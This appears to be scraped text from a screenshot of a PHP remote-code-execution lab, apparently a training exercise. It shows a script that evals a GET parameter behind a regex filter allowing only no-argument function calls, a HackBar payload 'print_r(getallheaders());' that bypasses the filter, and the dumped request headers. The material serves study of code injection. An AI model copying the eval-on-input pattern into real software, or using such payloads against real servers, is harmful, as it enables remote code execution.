 if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [Connection] => keep-alive [Accept-Language] => zh-CN,zh;q=0.9 [Accept-Encoding] => gzip, deflate, br [Referer] => http://192.168.163.128:18082/class10/1.php?code=ph
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [Content-Type] => application/x-www-
http://192.168.163.128:18082 [User-Agent] => Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile Safari/537.3
Insecure-Requests] => 1 [Dnt] => 1 [Cache-Control] => max-age=0 [Content-Length] => 0 [Host] => 192.168.163.128:18082 )
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:18082/class10/1.php?code=print_r(getallheaders());
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER